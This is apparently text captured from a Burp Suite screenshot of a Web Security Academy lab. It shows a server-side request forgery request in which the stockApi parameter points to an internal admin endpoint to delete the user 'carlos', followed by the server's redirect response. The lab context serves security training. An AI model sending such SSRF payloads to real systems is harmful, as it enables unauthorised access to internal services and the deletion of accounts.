 Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: ac261fff1fa6f549c00011fe00730048.web-security-academy.net
3 Cookie: session=6BBqExeud6ZeN9VeOZW2IZlmzKhaBV1S
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac261fff1fa6f549c00011fe00730048.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac261fff1fa6f549c00011fe00730048.web-security-academy.net
11 Content-Length: 63
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 stockApi=http://192.168.0.237:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.237:8080/admin
3 Content-Encoding: gzip
4 Connection: close
5 Content-Length: 0
6
7